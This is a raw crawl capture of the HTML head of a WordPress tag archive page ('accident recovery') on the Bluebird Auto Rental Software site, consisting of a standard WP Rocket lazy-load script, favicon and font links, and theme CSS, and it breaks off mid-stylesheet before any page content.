

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barsnet.com/tag/accident-recovery/
body_size: 52106
content:

  
<!DOCTYPE html>
<html lang="en-US">
    <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        
        <!-- Responsive -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="apple-touch-icon" sizes="57x57" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="152x152" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-180x180.png">
        <link rel="icon" sizes="192x192" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/android-chrome-192x192.png">
        <link rel="icon" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon.ico">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-16x16.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-32x32.png">
        <link rel="manifest" href="wp-content/themes/fulton/images/favicon/manifest.json">
        <link rel="mask-icon" href="wp-content/themes/fulton/images/favicon/safari-pinned-tab.svg" color="#1361b0">

        <!-- new fonts -->
        
        

        <meta name="msapplication-config" content="wp-content/themes/fulton/images/favicon/browserconfig.xml">
        <meta name="msapplication-TileColor" content="#2d89ef">
        <meta name="theme-color" content="#ffffff">

      




        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	<link rel="alternate" hreflang="en" href="https://www.barsnet.com/tag/accident-recovery/" />
<link rel="alternate" hreflang="x-default" href="https://www.barsnet.com/tag/accident-recovery/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>accident recovery Archives - Bluebird Auto Rental Software</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 